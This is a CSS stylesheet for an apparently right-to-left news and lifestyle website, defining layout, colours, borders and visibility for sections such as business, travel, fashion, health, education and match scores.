.kartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-right: 0px solid #81007f;border-bottom: 1px dotted  #81007f;}
.zkartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.zkartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.entertainmentgossipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
 .homestarnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.irupathu { margin: -2px 0 0 0;}
.pathirendu{margin:-2px 0 0 0}
.pathinaru{margin:3px 0 0 0}
 
#sexlastarea{width:100%;height:auto;float:left;margin:0;}
#hoteltravelwsright{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hoteltravelwsrights{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#rubaconverter{width:100%;height:auto;float:left;margin:0 0 1px 0;}
.entertainmentinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #81007f;}
.womeninthenewsmoretopics{font-size:14px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
 
#theatres{width:100%;float:left;margin:1px 0 0 0;}
.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessinternationalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessarabeconomicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.jobusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.goldbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:18px 0 0 0;}
.bujiblamoretopics{padding:5px 0 6px 0;text-align:left;font-weight:normal;width:100%;float:left}
.healthsexsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.travelinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #066dc9;}
.jiyoossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:370px;width:100%;}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:370px;width:100%;border-right:0px solid #FE8503;}
.newsalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.ooruscitiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#hotarabkoopalsoboxes{float:left;height:auto;width:100%;padding:0;}
.hotissuenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.happennewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 1px 0;}
.besttexts{float:left;height:auto;padding:0 0 4px 0;width:100%;overflow:hidden;direction:rtl;}
.minenotes{direction:rtl;float:left;height:auto;overflow:hidden;margin:0 0 10px 0;}
.decinterblogleft{width:100%;float:left;}
.decinterblogright{width:100%;float:left;}
.universityleft{width:100%;float:left;}
.universityright{width:100%;float:left;}
 
#univoarkets{width:100%;height:auto;float:left;margin:0;}
.kalvikalinterleft{width:100%;float:left;}
.kalvikalinterright{width:100%;float:left;}
.padippuinvestigation{width:100%; float:left;}
 .padippuinvestigations{width:100%; float:left;margin:0;}
 .autoinventlover{width:100%;float:left;margin:0;}
.autoinventlovers{width:100%;float:left;margin:0;} 
 #autoinventbootmkod {display:none;}
.fbtwnewslover{width:100%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:100%;float:left;margin:0px 0 1px 0;}
#decoriblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#decoriblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
.padipufaxalsotile{width:100%;float:right;height:auto;margin:0;text-align:center}
.cofeelover{width:100%;float:left;margin:0px;}
.cofeelovers{width:100%;float:left;margin:0px;} 
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
 #ariviyalsintersectiobnfull{width:100%;height:auto;float:left;margin:2px 0 0 0;}
.gamenetsleft{width:100%;float:left;}
.gamenetsright{display:none;}
.gamenetsrightz{display:none;}
#minescalsoboxes{float:left;margin: 0 0 4px 0px;width:100%;border-right:0px solid #10ACB0;padding:0;}
#minescalsoboxesma{float: left;margin: 0 0 4px 0px;width:100%;}
.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 13px;font-weight: normal;line-height: 21px; margin:4px 0 0 0px;padding: 2px 3px 0 3px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width:70%;}
.newsinterviewmoretopics a{font-size:13px;font-weight:normal;color:#9C0000;border-radius:20px;padding:8px 15px 8px 15px;background: #FFF;border:1px solid #9C0000;}
.mediaexperiencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.oodakankalalsonews{width:100%; float:right;margin:0 0 0 0;}
 
.mediajournalismmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mediatvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.mediaalsomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.mediaradiomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationelearnmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 2px 0;}
.educationbooksmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 5px 0;}
.sciencemobimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.environmentinterviewmoretopics a{font-size:12px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #66CC00;}
.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.carsinventsmoretopics a{font-size:13px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #7310b0;}
.carstestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.vivoboost{float:left;height:auto;direction:rtl;padding:5px 0px 0 0;width:100%;overflow:hidden;}
.flitalinnereducation{width: 100%;float: left;height: auto;overflow: hidden;padding: 0 0px 0 0;direction: rtl; }
#unikalthreenewsright{width:100%;height:auto;float:left;margin:0}
.padipufaxalsotile img{width:auto;height:auto;}
.kuttisubtitle{font-size:12px;font-weight:normal;margin:0;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:0 4px 0 4px;}
#bookleftculturi{float:right;margin: 0 0 0 0px;width:100%;}
#bookrightculturi{float:right;margin: 0 0 0 0px;width:100%;} 
 
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0;width:100%;}
 
 
.ninesetrevol p {width: 100%;height: auto;overflow: hidden;direction: rtl;}

.motbordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
.motborderculture { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderbusiness { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;padding-top: 2px; }
.motborderentertainment { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;padding-top: 2px; }
.motborderhealth { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motbordertravel { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderdecorsettin { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderauto { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;; padding-top: 2px; margin: 0px 0px 0px 0px; }
.motborderenvirnoment { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motborderscience { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motborderwoman { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motbordereduction { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motbordermedia { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px;margin: 0px 0px 3px 0px; }    

.motcarsettin{float:left;margin:5px 0 0;width:100%; display:block;}
.motcarsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motcarsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motcarsettin ul li a{color:#7310b0;font-size:13px;line-height:18px;font-weight:normal;}
.motcarsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.carsettin{display:none;}
   
.motenvironmentsettin{float:left;margin:5px 0 0;width:100%; display:block;}
.motenvironmentsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motenvironmentsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motenvironmentsettin ul li a{color:#66CC00;font-size:13px;line-height:18px;font-weight:normal;}
.motenvironmentsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.environmentsettin{display:none;}

.motculturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motculturesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motculturesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motculturesettin ul li a{color:#339967;font-size:13px;line-height:18px;font-weight:normal;}
.motculturesettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.culturesettin{display:none;}

.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motbusinessettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motbusinessettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motbusinessettin ul li a{color:#03508C;font-size:13px;line-height:18px;font-weight:normal;}
.motbusinessettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.businessettin{display:none;}

.motnewssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motnewssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motnewssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motnewssettin ul li a{color:#9C0000;font-size:13px;line-height:18px;font-weight:normal;}
.motnewssettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.newssettin{display:none;}   
 
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mothousesportsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mothousesportsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.mothousesportsettin ul li a{color:#40a501;font-size:13px;line-height:18px;font-weight:normal;}
.mothousesportsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.housesportsettin{display:none;}   

.motenterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motenterssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motenterssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motenterssettin ul li a{color:#81007F;font-size:13px;line-height:18px;font-weight:normal;}
.motenterssettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.enterssettin{display:none;}  

.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motfashionsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motfashionsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motfashionsettin ul li a{color:#d61e98;font-size:13px;line-height:18px;font-weight:normal;}
.motfashionsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.fashionsettin{display:none;} 

.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mothealthsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mothealthsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.mothealthsettin ul li a{color:#B266FF;font-size:13px;line-height:18px;font-weight:normal;}
.mothealthsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.healthsettin{display:none;} 

.motdecorsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motdecorsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motdecorsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motdecorsettin ul li a{color:#FE8503;font-size:13px;line-height:18px;font-weight:normal;}
.motdecorsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.decorsettin{display:none;}

.mottravelsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mottravelsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mottravelsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.mottravelsettin ul li a{color:#066dc9;font-size:13px;line-height:18px;font-weight:normal;}
.mottravelsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.travelsettin{display:none;} 

.enrasiz img{width:73%;height:auto;}

#kodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#kodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
#fasodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#fasodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
.tholilintrotext{direction:rtl;float:left;line-height:22px;margin: -8px 0 0;text-align: right;height:auto;overflow:hidden;}
.theatredance p a{direction:rtl;float:left;width: 100%;height:auto;overflow:hidden;}
.theatredances p a{direction:rtl;float:right;width: 100%;height:auto;overflow:hidden;}
.kisukisunews p{height:auto;width:100%;overflow: hidden;padding:0 0 3px 0;}
.revol p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.mymealslitecont{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 3px 0; direction:rtl;}
.decorrevolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.jiyo p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.jiyos p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
#motnewmianindia{height: auto; width: 100%; overflow: hidden;}
.carsettin{display:none;}
.newclutrestorysintrotext{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;margin:-14px 0 0 0;}


.verynewcluturealsonews{width:100%; float:left;margin:0;}
.verycultureinterviews{width:100%; float:left;}
.veryfohoroside{width:100%; float:right;}
 
#verybusinessfull{width:100%; float:left;}
#veryinscutybigkodukal{display:none;}
.decorinexter{width:100%;margin:0;float:right;}
.decorinexters{width:100%;margin:0;float:left;}
.veryyinternals{width:100%;float:left;margin:4px 0 5px 0;direction:rtl;}
.verytvright{width:100%;float:right;height:auto;margin:0px;text-align:center}
.verytvleft{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.mediaexperienceinterviews{width:100%; float:right;}
.mediaexperienceinterviewsleft{width:100%; float:left;margin:0 0 0 0px;}
.veryseithikalalsonews{width:100%; float:left;margin:0;}
.veryseithikalinterviews{width:100%; float:right;}
#interexterbigkodukal{display:none;}
#fashylastbootmkod {display:none;}
#newtvnwtkodukal{display:none;}
#newtvnwtkodukals{background:#10ACB0;float:right;height:1112px;margin:32px 8px 0 13px;width:2px;display:block;}
#computersbigkodukal{display:none;}
.breakinhad{display:none;}
.womenalsointmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.educationcraymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
#cultureblogim{float:left;padding:5px;height:90px;width:23%;}
.cultureblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#businessblogim{float:left;padding:5px;height:90px;width:23%;}
.businessblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#entertainmentblogim{float:left;padding:5px;height:90px;width:23%;}
.entertainmentblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#fashionblogim{float:left;padding:5px;height:90px;width:23%;}
.fashionblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#healthblogim{float:left;padding:5px;height:90px;width:23%;}
.healthblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#travelblogim{float:left;padding:5px;height:90px;width:23%;}
.travelblogtext a{width:65%;height:69px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:2px 3px 3px 2px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#decorblogim{float:left;padding:5px;height:90px;width:23%;}
.decorblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#newsblogim{float:left;padding:5px;height:90px;width:23%;}
.newsblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#mediablogim{float:left;padding:5px;height:90px;width:23%;}
.mediablogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#educationblogim{float:left;padding:5px;height:90px;width:23%;}
.educationblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#womenblogim{float:left;padding:5px;height:90px;width:23%;}
.womenblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#scienceblogim{float:left;padding:5px;height:90px;width:23%;}
.scienceblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#environmentblogim{float:left;padding:5px;height:90px;width:23%;}
.environmentblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}

#travelblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
.fashioninterviewsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 5px 4px 5px;
background: #FFF;border:1px solid #d61e98;} 
.fashionblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.homepagedoctors{width:100%;height:auto;float:left;background:#B266FF;font-size:16px;margin:0 0 12px 0;}
.homepagedoctorleft{width:19%;height:auto;float:right;}
.homepagedoctorright{width:79%;float:left;text-align:center;}
.womensidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.spotnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0px 0;}
.shadenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
h6.bestingcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-6px 0 0 5px;direction:rtl}
.newread-threadsone-moretopics{float:left;height:auto;margin: 0px;width:100%;}
.culturebestsellersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.healthdessertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.testdrive p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.envyvideoleftsmall{width:40%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.envyvideoleftsmalltext {width:59%;float: left;height: 150px;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:none;}
.revolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.veryenterpattibox{width:100%;height:auto;float:right;margin:1px 0 0px 0;}
.blogphoto{float: left;margin: 5px 0 0px;text-align: center;height:auto;width:27%;}
.kartzossipbox img{height:355px;width:100%;}
.kartzossipboxs img{height:355px;width:100%;}
.zkartzossipbox img{height:355px;width:100%;}
.zkartzossipboxs img{height:355px;width:100%;}
.androidoppo{display:block;} 
.deskhp{display:none;}
.homepollingset{width:100%;float:left;height:auto;margin: 0;direction: rtl;}
#storin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:98%;}
#storins{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:98%;}

.arabhomenbewsstropsintrotext {display:none;}
.senisublevartintrotext {display:none;}
.komefsintrotext{display:none;}
.komhealthareaintrotext{display:none;}
.busiboxintrotext{display:none;}
.culoomenboxintrotext{display:none;}
.entertainmentintrviewtext{display:none;}
.talantszboxintrotext{display:none;}
.womeninterviewareatext{display:none;}
.arokyamintrotext{display:none;}
.travelinterviewintrotext{display:none;}
.hoterestauranttext{display:none;}
.interseithikalboxintrotext{display:none;}
.seithikalboxintrotext{display:none;}
.investnewstext{display:none;}
.edcaenboxintrotext{display:none;}
.environmentiboxintrotext {display:none;}
.carinterviewscon {display:none;}
.homwnatchthiramright{display:none;}
.homesporttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.homebusistabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.homedasiotabipad{display:block;height:135px;float: left; direction: rtl; overflow: hidden;}
.homehealhtabipad{display:block;height:400px;float: left; direction: rtl; overflow: hidden;}
.busnesinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.culturinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.entertinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.entalatinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.fashininttabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.helathtintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.travelsintabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.hotlresintabipad{display:block;height:400px;float: left; direction: rtl; overflow: hidden;}
.decorsintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.newskintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.educatintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.womantintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.scinetintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.envirotintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.autostintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.ambasidorintabipad{display:block;float:left;margin:0 8px 0 0;overflow:hidden;height:auto;width:53%;}

.oppobordertest { width: auto; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
#komealsoright{width:48%;height:auto;float:left;margin:5px 0 1px 0}
#homenewsalsobigkodukal{background-color:#1B0C85;float:left;height:1163px;margin:15px 7px 0 13px;width:2px;display:block;}
.tabingbordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 3px;margin-bottom: 1px;display:block; }
.culturfesttabipad {width:59%;float: left;height: auto;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:block;}

#culturekottairight{width:48%;height:auto;float:left;margin:0;}
#culturealsobigkodukal{background-color:#339967;float:left;height:734px;margin:15px 7px 0 13px;width:2px;display:block;}
#ara{border-right:2px solid #339967;float:left;height: auto;margin: 6px 4px 1px 0;padding: 0 5px 0 0;width:49%;}
#bic{float:left;height:auto;width:49%;margin:6px 0 0px 0;}

#jefilmsthreenewsright{float:right;height:auto;margin:0;width:48%;}
#jecultu-threenewsright{float:left;height:auto;width:48%;}
#jegculturesbigkodu{background-color:#339967;float:right;height: 666px;margin: 32px 11px 0 8px;width:2px;display:block;}
#religionalsoboxes{float:left;height:auto;margin:0 5px 4px 0;padding:0 4px 6px 0;width:47%;}
.relisiborderculture{background-color:#339967;float:left;height:310px;margin: 0 7px 0 7px;width:2px;display:block;}
#veryforothreenewsright{width:48%;height:auto;float:left;margin:0 0 10px 0px}
#veryforothreenewsrights{width:48%;height:auto;float:left;margin:0 0 10px 10px}
#businesseconomybigkodukal{background:#03508C;float:left;height:761px;margin:33px 0 0 8px;width:1px;display:block;}
#hotcoporatemarketfirst{width:46%;height:auto;float:left;margin:0 0 1px 0px;}
#hotcoporatemarketsecond{width:46%;height:auto;float:left;margin:0 0 1px 16px;}
#hotcoporatemarketthird{width:100%;height:auto;float:left;margin:0 0 1px 0px;}
#hotcoporatemarketkodukal{background:#03508C;float:left;height:1100px;margin:32px 0 0 18px;width:2px;display:block;}
.countrypadam img{width:350px; height:250px ; }
#sexlastareamunadi{width:48%;height:auto;float:left;margin:0 0 10px 0}
#sexlastareamun{width:48%;height:auto;float:left;margin:0 0 10px 8px}
#benulunthukodu{background:#B266FF;float:left;height:1122px;margin:32px 3px 0 8px;width:2px;display:block;}
#icedmeals img{height: 300px;text-align: center;width: 100%;}
#tourstravelszorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}
.idal{position: relative; top: 0px; left: 0px; width:940px;height:600px;overflow:hidden;}
.mogo{position: absolute; left: 0px; top: 0px; width: 940px; height: 600px;  overflow: hidden;}
#mediapapersets{width:47%;height:auto;float:right;margin:0 0 1px 1px}
#mediapresskodukal{background:#999900;float:right;height:1133px;margin:32px 13px 0 13px;width:2px;display:block;}
#univoarket{width:48%;height:auto;float:left;margin:0 0 3px 0px;}
#learningkodukal{background:#3333FF;float:left;height:740px;margin:32px 10px 0 10px;width:2px;display:block;}
.ninesetwomenalsotile{float:right;height:auto;margin:0;text-align:center;width:100%;}
.ninesetwomenalsotile img{width:100%;height:310px;}
#sevansciencealsokodu{background-color:#10ACB0;float:left;height:730px;margin:15px 11px 0 10px;width:1px;display:block;}
#punaisnake{width:47%;height:auto;float:right;margin:0 0 1px 1px}
#environmentbigkodukal{background:#66CC00;float:right;height:750px;margin:32px 10px 0 12px;width:2px;display:block;}
#envimarkets{width:47%;height:auto;float:left;margin:0 0 1px 1px;}
#karienvimarkodukal{background:#66CC00;float:left;height:1181px;margin:32px 10px 0 12px;width:2px;display:block;}
#environmentbigkodukallastz{background:#66CC00;float:left;height:1181px;margin:32px 10px 0 12px;width:2px;display:block;}
#sevanautoalsokodu{background-color:#7310b0;float:left;height:720px;margin:15px 10px 0 12px;width:1px;display:block;} 
.horoconts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.newread-threadtext{float:left;width:69%; direction:rtl; text-align:center;padding-top:0px;}
.newread-threadimage{float: right;padding: 0px 0 0 5px;width: 27%;}
.newread-threadimage img{width:100%;height:88px;}
.kottibordertest{display:none;}
.fashionshowmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;border-bottom: 1px dotted #6c6c6c;}
.fashionbenchsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}


.fix-head{width:100%;float:left;margin:0 0 24px;padding:8px 0 4px 0;}
.my-team{width:39%;float:left;}
.myaway-team{width:39%;float:left;margin:0 0 0 4px;}
.goals{width:14%;height:auto;float:left;margin:0 0 0 5px;}
.team-logoa{float:left;height:70px;margin:0 5px;width:21%;}
.team-logob{float:left;height:70px;margin:0 5px;width:21%;}
.team-name{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:16px;letter-spacing:-1px;line-height:27px;font-weight:normal;min-height:40px;padding-right:5px;padding-top:6px;text-align:right;width:100%;}
.team-nameb{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:16px;letter-spacing:-1px;font-weight:normal;line-height:27px;min-height:40px;padding-left:5px;padding-top:6px;text-align:left;width:100%;}


.match-start-full{width:100%;float:left;margin:2px 0 10px 0;font-size: 13px;line-height: 1.54;color: #000;}
.fimhbg {width:100%;height:200px;background-image: url(../images/xing.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}
